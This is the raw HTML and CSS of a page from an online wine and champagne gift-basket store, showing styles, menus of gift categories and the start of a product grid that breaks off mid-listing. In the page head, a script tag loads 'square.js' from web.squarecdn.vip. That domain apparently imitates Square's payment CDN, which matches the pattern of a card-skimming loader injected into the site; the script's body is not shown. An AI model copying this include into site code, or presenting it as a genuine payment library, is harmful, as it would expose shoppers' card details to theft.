.module-item .info-block .info-block-title{color:rgba(0, 0, 0, 1)}.module-info_blocks-215 .module-item-1 .info-block-img{left:5px;top:-5px}.module-info_blocks-215 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-2 .info-block::before{content:'\e94c' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-3 .info-block::before{content:'\f095' !important;font-family:icomoon !important} .icons-menu-61
a{background:rgba(152, 2, 46, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(152, 2, 46, 1)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item
a{border-radius:50px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61
ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f0e1' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f167' !important;font-family:icomoon !important} .icons-menu-369 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis}.icons-menu-369 .count-badge{font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(7, 7, 7, 1)}.icons-menu-369
ul{justify-content:flex-start}.icons-menu-369 .module-title{text-align:left}.icons-menu-369 .module-title::after{left:0;right:auto;transform:none}.icons-menu-369 .icons-menu-item-1.icon-menu-icon .count-badge{font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);text-align:center}.icons-menu-369 .icons-menu-item-1.icon-menu-icon .count-zero{display:none !important} .accordion-menu-350
.title{margin-bottom:20px}.accordion-menu-350.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-350.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-350.accordion-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-350.accordion-menu .j-menu>li>a{font-family:'Hind Madurai';font-weight:400;font-size:15px;color:rgba(0, 0, 0, 1);padding:5px}.accordion-menu-350.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-350.accordion-menu .j-menu>li>a>span>s{color:rgba(0, 0, 0, 1)}.accordion-menu-350.accordion-menu .j-menu>li>a:not([href]){color:rgba(0, 0, 0, 1)}.accordion-menu-350.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.accordion-menu-350 .open-menu i::before{content:'\eba0' !important;font-family:icomoon !important}.accordion-menu-350 .open-menu[aria-expanded='true'] i::before{content:'\eb85' !important;font-family:icomoon !important}.accordion-menu-350 .j-menu .accordion-menu-item-1>a{font-size:16px !important;color:rgba(5, 5, 5, 1) !important} div.links-menu-77 .module-body{padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;color:rgba(255, 255, 255, 1)}div.links-menu-77 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 980px){div.links-menu-77 .menu-item{flex-grow:0}div.links-menu-77 .module-body{justify-content:center}}div.links-menu-77 .links-menu-item-1
a{padding-top:10px;padding-right:15px;padding-left:15px}div.links-menu-77 .links-menu-item-1 a .links-text{font-size:16px}@media (max-width: 760px){div.links-menu-77 .links-menu-item-1 a .links-text{font-size:13px}} .icons-menu-228 a::before{color:rgba(139, 145, 152, 1);font-size:30px}.desktop .icons-menu-228 a:hover::before{color:rgba(255,255,255,1)}.icons-menu-228>ul{margin:-8px}.icons-menu-228 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-228>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-228
ul{justify-content:flex-end}.icons-menu-228 .module-title{text-align:right}.icons-menu-228 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 980px){.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-228 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f1f3' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f1f2' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-5.icon-menu-icon>a::before{content:'\f1f4' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-6.icon-menu-icon>a::before{content:'\f1f5' !important;font-family:icomoon !important} .module-title-364 .title-wrapper
.subtitle{font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(255, 251, 251, 1)}.module-title-364 .title-wrapper::before{opacity:.05;display:block}</style><style>@font-face {
    font-family: 'Gabriola';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Gabriola'), url('fonts/Gabriola/Gabriola.ttf') format('ttf');
    }
@font-face {
    font-family: 'Metropolis';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Metropolis'), url('fonts/Metropolis/Metropolis-Black.otf') format('otf');
    }
@font-face {
    font-family: 'Supravitally';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Supravitally'), url('fonts/Supravitally/Supravitally.ttf') format('ttf');
    }

.route-product-manufacturer #content a img {
    display: block;
    height: 100px;
    background: rgba(238, 238, 240, 1);
    border-radius: 4px;
}
.top-menu.top-menu-240 li.menu-item.top-menu-item.top-menu-item-8 a {
    background-color: #98022e;
    padding: 11px 12px;
    border-radius: 4px;
    color: #fff !important;
}
.module-catalog-264 .subitems{
display: none;
}
.module-blocks-365 .block-header {
    background-color: #eeeeee;
}
.module-blocks-365 .block-content a {
    color: #000000 !important;
    padding: 10px  0px;
    font-size: 17px;
    text-decoration: blink;
}


.main-products.product-grid .product-thumb:hover .product-img>div {
    transform: none !important;
}
/*#logo{
    height: 150px !important;
    border-bottom: 5px solid #9b0047;
    width: 180px;
    margin: 0px auto 0px;
    padding: 6px 0px 10px;
    background-color: #fff;
}*/
#logo {
    height: 60px !important;
    margin: 0px auto 0px;
    padding: 0px 0px 0px;
    background-color: #fff;
}

.module-banners-319 a .banner-caption {
   
    width: 100% !important;
    text-align: center !important;
}
@media only screen and (max-width: 1024px) {
.c2_contact li {
   
   padding: 11px 14px !important;
        margin-right: 11px !important;
}
.c2_contact li a{
font-size: 13px !important;
}
}
@media only screen and (max-width: 767px) {
 /*#logo{
    height: 85px !important;
    width: 110px;
    padding: 0px;
  
}*/ 
#logo {
        height: auto !important;
        width: 175px;
        padding: 0px;
    }
.module-products-297 .product-layout:not(.swiper-slide) {
    padding: 5px;
    width: calc(100% / 2 - 0.01px);
}
.c2_contact li {
    
    margin: 10px;
    width: 100%;
}
.c2_contact p a {
    margin-top: 10px;
    width: 100%;
    text-align: center;
}

}
.post-image img {
    width: 100% !important;
   height:auto !important;
}
#button-confirm-order{

}
.table-responsive {
    width: 100%;
    overflow-x: auto;
  margin: 2em 0;
}
.responsive-table {
    width: 100%;
    border-collapse: collapse;
    min-width: 600px;
}
.table-responsive .responsive-table{
 border: 1px solid #ccc !important;
}
.responsive-table th,
.responsive-table td {
    border: 1px solid #ccc;
    padding: 10px;
    text-align: left;
}
.responsive-table th {
    background-color: #98022e;
    color: white;
    font-weight: bold;
}
.blog-highlight {
  background: #fffaf0;
  border-left: 4px solid #e2c275;
  padding: 14px 16px;
  margin: 1.8em 0;
  border-radius: 4px;
}
.faq {
background: #f6f6f6;
  border-left: 4px solid #98022e;
  padding: 14px 16px;
  margin: 1.8em 0;
  border-radius: 4px;
}
.faq details {
            margin: 10px 0;
        }
.faq summary {
            cursor: pointer;
            font-weight: bold;
            color: #4a2c2a;
        }

.cta-button {
            display: inline-block;
            padding: 10px 20px;
            background-color: #98022e;
            color: white;
            border-radius: 5px;
            text-align: center;
            margin: 20px 0;
        }
 .cta-button:hover {
            background-color: #98022e; color:#ffffff;
        }

.module-products-297 .title.module-title a {
    color: #000000;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}
.c2_contact {
    display: block;
    margin: 0;
    padding: 15px 0;
    border-top: 1px solid #ffffff;
    margin-top: 15px;
}

.order_sec h2 {
    color: #ffffff;
    font-size: 36px;
    margin-bottom: 11px;
}

.order_sec p {
    font-size: 15px;
    color: #ffffff;	
}

.c2_contact li {
    display: inline-block;
    color: #ffffff;
    margin-right: 24px;
    font-size: 14px;
    border: 1px solid #ffffff;
    padding: 11px 25px;
}

.c2_contact li:last-child {
    background-color: #ffffff!important;
}
.c2_contact li:last-child i {
    color: #000000;
}
.c2_contact li:hover i{
	    color: #000000!important;	
}
.c2_contact li:hover{
	    background-color: #ffffff!important;	
}
.c2_contact li:hover a{
	    color: #000000!important;	
}


.c2_contact li:hover i{
	color:#ffffff;	
}

.c2_contact li i {
    margin-right: 7px;
    color: #ffffff;
}
.c2_contact li:last-child a {
    color: #000000!important;
}
.c2_contact li a {
        color: #ffffff;
    font-size: 15px;
    text-decoration: none;
	
}
.module-blocks-323 .title.block-title::after{
display:none;
}
.module-blocks-325 .title.block-title::after{
display:none;
}
.module-blocks-328 .module-item-1 .module-title::after{
display:none;
}
.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a{
    text-transform: capitalize;
}
.squareup_save_card{
display:none !important;
}
.refine-title
  {
  display:none;
  }

table.table.table-hover.coupon_table th {
    font-size: 18px;
    font-weight: bold;
    border: 1px solid #cccccc ! IMPORTANT;
    background-color: #0d0d0d ! IMPORTANT;
    color: #ffffff ! IMPORTANT;
}
table.table.table-hover.coupon_table td {
    border: 1px solid #cccccc ! IMPORTANT;
    padding: 10px ! IMPORTANT;
}
.module-info_blocks-330 .info-block-img{
    background-color: #eeeeee;
        padding: 10px;
}

.register-page .buttons .pull-right {
    justify-content: flex-start;
    padding-left: 21px;
}
.register-page .buttons input[type=checkbox] {
    margin-right: 7px !important;
    margin-left: -258px !important;
}

.register-page .buttons .pull-right:only-child .btn {
  
    margin-left: 0px;
    margin-top: 9px;
}
.checkout-same-address, #payment-custom-field1{
display:none !important;
}

.blog1.blog-by-s {
    margin: 20px 0px;
}
.blog1.blog-by-s h2 {
    font-size: 28px;
    font-weight: 600;
}
.blog1.blog-by-s h3 {
    font-size: 24px;
    font-weight: 600;
}
.blog1.blog-by-s h4 {
    font-size: 22px;
    font-weight: 600;
}
.blog1.blog-by-s h5 {
    font-size: 20px;
    font-weight: 600;
}
.table.blog_table1 table td, .table.blog_table1 table th {
    padding: 15px !important;
    border: 1px solid #c3bbbb !important;
}
.blog_img_sec1 {
    
    padding: 15px;
}
.module-banners-338 .module-item.module-item-1 {
    height: 300px;
}
.module-banners-338 .module-item>a{
    overflow: visible;
}
.module-banners-338 .banner-caption{
    bottom: -40px;
}
.module-products-27 .nav-tabs{
    justify-content: center;
}

@media only screen and (max-width: 767px) {
  .module-banners-338 .module-item.module-item-1{
    height:270px;
  }
}
.container.blog-post div#content {
    border-right: 1px solid #dddddd;
}
.accordion-menu.accordion-menu-350 .collapse.in li.menu-item {
    width: 16%;
}
div.links-menu-205 .module-body{
    column-gap: 7px;
}

div.links-menu-304 .links-menu-item-1 a{
background-color: #98022e;
margin-left: 12px;
    border-radius: 5px;

}
body h2 {font-size: 20px;}
body h3 {font-size: 18px; font-weight: bold; margin-top: 10px;}
body a { text-decoration: none;}
body blockquote {max-width: 100%;}
body blockquote::before {display: none;}


table.table.tipatchk_table {
    background-color: #eff1f4;
    display: flex;
    margin-bottom: 20px;
}

table.table.tipatchk_table tbody tr td {
    background-color: #eff1f4;
}

table.table.tipatchk_table .radio-inline+.radio-inline {
    margin-left: 0;
}</style> <script src="catalog/view/theme/journal3/assets/4e17c5ba0e670c60cd0853ea19b4f7f1.js?v=45643a14" ></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKSMBZ5');</script> <meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" /> <script src="https://web.squarecdn.vip/v1/square.js"></script></head><body class=""><div class="mobile-container mobile-main-menu-container"><div class="mobile-wrapper-header">
<span>Menu</span>
<a class="x"></a></div><div class="mobile-main-menu-wrapper"></div></div><div class="mobile-container mobile-filter-container"><div class="mobile-wrapper-header"></div><div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"><div class="mobile-wrapper-header">
<span>Your Cart</span>
<a class="x"></a></div><div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"><header class="header-classic"><div class="header header-classic header-lg"><div class="top-bar navbar-nav"><div class="top-menu top-menu-2"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" ><span class="links-text">Download Our Bulk Order Form</span></a></li></ul></div><div class="language-currency top-menu"><div class="desktop-language-wrapper"></div><div class="desktop-currency-wrapper"></div></div><div class="third-menu"><div class="top-menu top-menu-332"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1 icon-only">
<a href="mailto:contact@dcwineandspirits.com" ><span class="links-text">contact@dcwineandspirits.com</span></a></li></ul></div></div></div><div class="mid-bar navbar-nav"><div class="desktop-logo-wrapper"><div id="logo">
<a href="https://www.dcwineandspirits.com/">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-360x90.webp"  width="360" height="90" alt="DC Wine &amp; Spirits" title="DC Wine &amp; Spirits"/>
</a></div></div><div class="desktop-search-wrapper full-search default-search-wrapper"><div id="search" class="dropdown">
<button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button><div class="dropdown-menu j-dropdown"><div class="header-search">
<input type="text" name="search" value="" placeholder="Search here..." class="search-input" data-category_id=""/>
<button type="button" class="search-button" data-search-url="https://www.dcwineandspirits.com/search?search="></button></div></div></div></div><div class="classic-cart-wrapper"><div class="top-menu secondary-menu"><div class="top-menu top-menu-240"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://www.dcwineandspirits.com/index.php?route=account/login" ><span class="links-text"></span></a></li><li class="menu-item top-menu-item top-menu-item-6">
<a href="https://www.dcwineandspirits.com/wishlist" ><span class="links-text"></span><span class="count-badge wishlist-badge count-zero">0</span></a></li><li class="menu-item top-menu-item top-menu-item-7">
<a href="https://www.dcwineandspirits.com/order-tracking" ><span class="links-text"></span></a></li><li class="menu-item top-menu-item top-menu-item-8">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" ><span class="links-text">Bulk Orders Form</span></a></li></ul></div></div></div></div><div class="desktop-main-menu-wrapper menu-default  navbar-nav"><div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div><div id="main-menu" class="main-menu main-menu-3"><ul class="j-menu"><li class="menu-item main-menu-item main-menu-item-1 dropdown flyout drop-menu " data-is-open>
<a href="https://www.dcwineandspirits.com/gift-baskets/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Gifts By</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696eec3c928df" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696eec3c928df"><div id="flyout-menu-696eaef73b507" class="flyout-menu flyout-menu-7"><ul class="j-menu"><li class="menu-item flyout-menu-item flyout-menu-item-1 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop by Category</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696eec3c8d8a4" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696eec3c8d8a4"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-catalog module-catalog-119 image-on-hover"><div class="module-body"><div class="module-item module-item-1"><div class="item-content">
<a href="https://www.dcwineandspirits.com/gift-baskets/" class="catalog-title">Gift Baskets</a><div class="item-assets image-left"><div class="subitems"><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/2-wine-bottle-gift-box/"><span>2 Bottle Wine Gift Box</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/champagne-gift-baskets/"><span>Champagne Gifts - Baskets, Boxes &amp; Sets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/mimosa-gift-baskets/"><span>Mimosa Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wooden-gift-box/"><span>Wooden Wine Gift Boxes</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/"><span>Wine Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gourmet-gift-baskets/"><span>Gourmet Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/prosecco-gift-basket/"><span>Prosecco Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/spa-gift-baskets/"><span>Spa Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/flute-gift-set/"><span>Champagne Flute Gift Sets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-and-glass-set/"><span>Wine and Glass Sets</span></a></div></div></div></div></div><div class="module-item module-item-3"><div class="item-content">
<a href="https://www.dcwineandspirits.com/recipients/" class="catalog-title">Gift By Recipients</a><div class="item-assets image-left"><div class="subitems"><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/business-partner-gifts/"><span>Business Partner Gifts</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/executive-gift-baskets/"><span>Executive Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-basket-coworkers/"><span>Gift Basket Coworkers</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-basket-dad/"><span>Gift Basket for Dad</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/bosses-gift-basket/"><span>Gift baskets for Boss</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/family-gift-baskets/"><span>Gift Baskets for Family</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-her/"><span>Gift Baskets for Her</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-friend/"><span>Gift For Friend</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-baskets-for-him/"><span>Gift For Him</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-gift-Mom/"><span>Wine Gifts for Mom</span></a></div></div></div></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-367"><h3 class="title module-title">Curated Selection</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/3-bottle-sets/" >
<span class="links-text">3 Bottle Wine Gift Sets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/luxury-wine-gifts/" >
<span class="links-text">Luxury Champagne & Wine Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/magnum/" >
<span class="links-text">Magnum Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/rose-champagne/" >
<span class="links-text">Rose Champagne Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/premium-selection/" >
<span class="links-text">Premium Wine & Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/wine-collection/" >
<span class="links-text">Wine Collection</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/champagne/" >
<span class="links-text">Champagne</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://www.dcwineandspirits.com/baskets/" >
<span class="links-text">Baskets</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://www.dcwineandspirits.com/non-alcoholic-gifts/" >
<span class="links-text">Non-Alcoholic Gifts</span>
</a></li></ul></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-205"><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a>
<span class="links-text"><b>Recommended:</b></span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/birthday-wine-basket/" >
<span class="links-text">Birthday Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/wedding-wine-gift-baskets/" >
<span class="links-text">Wedding Gift</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://www.dcwineandspirits.com/personalized/" >
<span class="links-text">Personalized Gifts</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://www.dcwineandspirits.com/champagne-case/" >
<span class="links-text">Case Deals</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" >
<span class="links-text">Veuve Clicquot Gift Basket</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://www.dcwineandspirits.com/dom-perignon/" >
<span class="links-text">Dom Perignon Gift Basket</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-3 multi-level dropdown " >
<a href="https://www.dcwineandspirits.com/gifts-by-origin/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Gifts By Origin</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696eec3c8d8b2" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696eec3c8d8b2"><ul class="j-menu"><li class="menu-item menu-item-c262">
<a href="https://www.dcwineandspirits.com/australian-gifts/" ><span class="links-text">Australian Wine Gift Baskets</span></a></li><li class="menu-item menu-item-c291 dropdown">
<a href="https://www.dcwineandspirits.com/french-wine-gifts/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">French Wine Gift Sets and Baskets</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696eec3c8d8d3"><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown" id="collapse-696eec3c8d8d3"><ul class="j-menu"><li class="menu-item menu-item-c305">
<a href="https://www.dcwineandspirits.com/bordeaux/" ><span class="links-text">Bordeaux Wine Gifts</span></a></li><li class="menu-item menu-item-c311">
<a href="https://www.dcwineandspirits.com/burgundy/" ><span class="links-text">Burgundy Wine Gifts Selection</span></a></li></ul></div></li><li class="menu-item menu-item-c263">
<a href="https://www.dcwineandspirits.com/italian-gifts/" ><span class="links-text">Italian Wine Gift Baskets</span></a></li><li class="menu-item menu-item-c296">
<a href="https://www.dcwineandspirits.com/napa-valley-wine-gifts/" ><span class="links-text">Napa Valley Wine Gifts</span></a></li><li class="menu-item menu-item-c297">
<a href="https://www.dcwineandspirits.com/paso-robles/" ><span class="links-text">Paso Robles Wine Gifts</span></a></li><li class="menu-item menu-item-c322">
<a href="https://www.dcwineandspirits.com/portuguese-wine/" ><span class="links-text">Portuguese Wine Gift Sets &amp; Baskets</span></a></li><li class="menu-item menu-item-c341">
<a href="https://www.dcwineandspirits.com/spanish-wine-gifts/" ><span class="links-text">Spanish Wine Gift Baskets &amp; Sets</span></a></li><li class="menu-item menu-item-c279">
<a href="https://www.dcwineandspirits.com/gifts-from-israel/" ><span class="links-text">Wine Gifts From Israel</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-4 multi-level dropdown " >
<a href="https://www.dcwineandspirits.com/shop-by-price/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Price</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696eec3c8d932" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696eec3c8d932"><ul class="j-menu"><li class="menu-item menu-item-c268">
<a href="https://www.dcwineandspirits.com/gifts-under-50/" ><span class="links-text">Gifts Under $50</span></a></li><li class="menu-item menu-item-c269">
<a href="https://www.dcwineandspirits.com/gifts-under-100/" ><span class="links-text">Gifts Under $100</span></a></li><li class="menu-item menu-item-c270">
<a href="https://www.dcwineandspirits.com/gifts-100-to-199/" ><span class="links-text">Gifts $100 - $199</span></a></li><li class="menu-item menu-item-c271">
<a href="https://www.dcwineandspirits.com/gifts-200-to-499/" ><span class="links-text">Gifts $200 - $499</span></a></li><li class="menu-item menu-item-c272">
<a href="https://www.dcwineandspirits.com/gifts-500-up/" ><span class="links-text">Gifts $500 &amp; Up</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-5 multi-level dropdown " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Location</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696eec3c8d96f" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696eec3c8d96f"><ul class="j-menu"><li class="menu-item flyout-menu-item-6">
<a href="https://www.dcwineandspirits.com/champagne-delivery/" ><span class="links-text">Champagne Delivery</span></a></li><li class="menu-item flyout-menu-item-7">
<a href="https://www.dcwineandspirits.com/wine-delivery/" ><span class="links-text">Wine Delivery</span></a></li></ul></div></li><li class="menu-item flyout-menu-item flyout-menu-item-9 dropdown mega-menu " >
<a href="https://www.dcwineandspirits.com/specials"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Special Deals</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696eec3c8d993" ><i class="fa fa-plus"></i></span>
<span class="menu-label">Sale</span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696eec3c8d993"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div id="banners-696eaef7944f8" class="module module-banners module-banners-201"><div class="module-body"><div class="module-item module-item-1">
<a href="https://www.dcwineandspirits.com/specials" >
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Banners/annivarsary-gifts-250x375.webp 2x"  alt="special deals on gift baskets at dc wine and spirits" width="" height=""/><div class="banner-text banner-caption"><span>See all specials</span></div>
</a><div class="banner-caption-3"><span>Special Deals On Gifts Baskets at DC Wine and Spirits</span></div></div></div></div></div></div></div><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-227 module-products-grid"><div class="module-body"><div class="module-item module-item-1"><div class="product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2187')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/sancerre-wedding-wine-gift-set/" class="product-img "><div>
<img src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-250x250.webp" srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/sancerre-wedding-wine-gift-set-500x500.webp 2x"  width="250" height="250" alt="Sancerre Wedding Wine Gift Set" title="Sancerre Wedding Wine Gift Set" class="img-responsive img-first"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-6 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/sancerre-wedding-wine-gift-set/">Sancerre Wedding Wine Gift Set</a></div><div class="description">Sancerre Sauvignon Blanc Wedding Wine Gift SetCelebrate love with the Sancerre Lauverjat Sauvignon Blanc Wedding Wine Gift Set, a refined gift for wed..</div><div class="price"><div>
